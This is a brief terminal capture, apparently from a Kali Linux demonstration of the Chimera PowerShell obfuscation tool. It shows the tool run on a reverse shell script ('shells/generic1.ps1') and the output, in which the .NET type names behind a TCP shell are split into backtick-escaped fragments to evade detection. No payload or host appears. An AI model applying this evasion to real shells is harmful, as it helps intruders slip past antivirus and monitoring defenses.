 user@kali:/media/sf_chimera
user@kali:/media/sf_chimera$ ./chimera.sh -f shells/generic1.ps1 -l 1 -t -b -o /tmp/chimera.p
s1
Starting chimera with level: 1
Data Type Substitution
String: System.Net.Sockets.TcpClient
$HcKhPCZWGTaj ... '`S`y`st'
$ppkMoHuHUPQs ... 'e`m`.N'
$mUKKqhCwiixg ... 'et`.`S'
$GtPifxnQlsjV ... 'o`cke'
$ConPLsGKLRkD ... 'ts`.`T'
$XPzIfrrlwsPv ... 'c`p`C`l'
$gvJVJGtdNJkh ... 'ient'
String: System.IO.StreamWriter
$mYfOFYElJyYO ... 'S`y`st'
$feIQFmoEWaTP ... 'em`.`I'
$ocBCggjrjDfQ ... '`O`.`St'
$lJBrkuJYfyhZ ... 'rea`m'
$OCTKzCDzqLUv ... '`Writ'
$WudJthKGGkji ... 'er'